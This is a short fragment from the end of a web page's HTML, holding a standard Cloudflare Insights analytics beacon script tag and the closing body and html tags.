</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>